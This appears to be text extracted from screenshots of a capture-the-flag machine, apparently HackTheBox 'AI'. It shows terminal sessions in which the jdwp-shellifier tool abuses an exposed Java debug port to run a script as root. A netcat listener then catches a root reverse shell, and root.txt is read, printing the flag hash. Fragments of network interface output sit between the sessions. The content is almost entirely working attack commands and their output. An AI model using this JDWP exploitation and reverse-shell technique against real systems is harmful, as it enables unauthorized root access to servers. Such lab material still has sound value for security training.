 alexa@AI:~/pwn/jdwp-shellifier$ python jdwp-shellifier.py -t 127.0.0.1 --cmd /home/alexa/pwned.sh
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=b8c
[+] Found Runtime.getRuntime(): id=7f83bc03e7d0
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1
[+] Selected payload '/home/alexa/pwned.sh'
[+] Command string object created id:c31
[+] Runtime.getRuntime() returned context id:0xc32
[+] found Runtime.exec(): id=7f83bc03e808
[+] Runtime.exec() successful, retId=c33
[!] Command successfully executed
alexa@AI:~/pwn/jdwp-shellifier$ ls
jdwp-masscan.cfg jdwp-shellifier.py LICENSE pwned.sh README.md
alexa@AI:~/pwn/jdwp-shellifier$
inet6 ::1 prefixlen 128 scopei
loop txqueuelen 1000 (Local Lo
RX packets 7903 bytes 2222014 (
RX errors 0 dropped 0 overruns
TX packets 7903 bytes 2222014 (
TX errors 0 dropped 0 overruns
alexa@AI:~$ nc localhost 8005
^C
alexa@AI:~$ nc localhost 8005
^C
alexa@AI:~$ ls
pwn pwned.sh user.txt
alexa@AI:~$ pwd
/home/alexa
alexa@AI:~$ nc localhost 8005
~ # nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.163] 36428
bash: cannot set terminal process group (4284): Inappropriate ioctl for device
bash: no job control in this shell
root@AI:~# ls
ls
root.txt
tomcat.sh
root@AI:~# cat root.txt
cat root.txt
0ed04f28c579bf7508a0566529a8eaa3
root@AI:~#